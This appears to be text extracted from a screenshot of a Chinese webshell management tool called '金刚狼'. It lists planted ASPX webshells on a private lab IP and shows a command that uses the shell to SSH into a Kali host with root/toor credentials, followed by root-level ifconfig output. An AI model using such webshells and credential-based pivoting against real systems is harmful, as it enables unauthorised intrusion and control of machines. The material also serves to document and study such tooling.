 金刚狼
WebShell SysInfo Encode Server About
ID WebShell LanShell Lan2Shell IP Date Note
6 http://192.168.50.105/shell.aspx http://192.168.50.105/shell3.aspx http://192.16... 192.168.50.105 2025-09-29 23:17:19 888
7 6
8 2
9 7
10 9
11 0
12 2
Hacking - 192.168.50.105
CmdLine: sshcmd 192.168.50.128 22 root toor ifconfig exec
HackTool: sshcmd mysqlcmd
kali
=======================================================================
uid=0(root) gid=0(root) groups=0(root)
=======================================================================
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.50.128 netmask 255.255.255.0 broadcast 192.168.50.255
inet6 fe80::20c:29ff:febc:e9da prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:bc:e9:da txqueuelen 1000 (Ethernet)
RX packets 47995 bytes 26214274 (24.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 15244 bytes 1811888 (1.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 00:0c:29:bc:e9:e4 txqueuelen 1000 (Ethernet)
RX packets 57450 bytes 3767893 (3.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2029 bytes 319773 (312.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 12279 bytes 635648 (620.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0